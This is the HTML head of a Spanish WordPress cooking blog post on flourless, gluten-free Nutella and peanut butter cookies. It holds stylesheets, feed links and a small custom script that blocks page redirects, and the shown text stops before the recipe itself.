

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/
body_size: 47464
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>GALLETITAS DE NUTELLA Y MANTECA DE MANÍ (SIN TACC Y SIN MANTECA) &#8211; Marian la que Cocina</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed" href="https://blog.marianlaquecocina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed de los comentarios" href="https://blog.marianlaquecocina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Comentario GALLETITAS DE NUTELLA Y MANTECA DE MANÍ (SIN TACC Y SIN MANTECA) del feed" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.marianlaquecocina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.marianlaquecocina.com%2F2016%2F01%2F14%2Fgalletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.marianlaquecocina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.marianlaquecocina.com%2F2016%2F01%2F14%2Fgalletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.marianlaquecocina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:#3e3e3d;}a{color:#ED1450;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--global-color-8);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#3e3e3d;--contrast-2:#B5082F;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ED1450;--global-color-8:#F8637B;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}.main-title{font-family:Amatic SC, handwriting;}body, button, input, select, textarea{font-family:Montserrat, sans-serif;}h1{font-family:Montserrat, sans-serif;text-transform:uppercase;font-size:40px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ED1450;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--global-color-8);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ED1450;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:#ED1450;}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--global-color-8);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ED1450;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--global-color-8);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Amatic+SC%3Aregular%2C700%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='eael-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.css?ver=1652197552' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='eael-28828-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28828.css?ver=1652197552' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-25707-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1769517715' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1769517715' media='all' />
<link rel='stylesheet' id='elementor-post-28781-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1769517716' media='all' />
<link rel='stylesheet' id='elementor-post-28828-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28828.css?ver=1769517725' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-amaticsc-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/amaticsc.css?ver=1747314114' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747314144' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747314150' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1747314176' media='all' />
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://blog.marianlaquecocina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.marianlaquecocina.com/wp-json/wp/v2/posts/3338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.marianlaquecocina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/" />
<link rel='shortlink' href='https://blog.marianlaquecocina.com/?p=3338' />
<!-- start Simple Custom CSS and JS -->
<script>
  (function() {
    // Bloquea window.location.replace
    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
    };

    // Bloquea window.location.assign
    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
    };

    // Bloquea redirecciones mediante meta refresh
    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });

    // Bloquea redirecciones a través de enlaces <a> con atributo target="_blank"
    document.addEventListener('click', function(event) {
      if (event.target.tagName === 'A' && event.target.getAttribute('target') === '_blank') {
        event.preventDefault();
        console.warn('Redirección bloqueada (enlace):', event.target.href);
      }
    }, true);
  })();


 

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
<script>
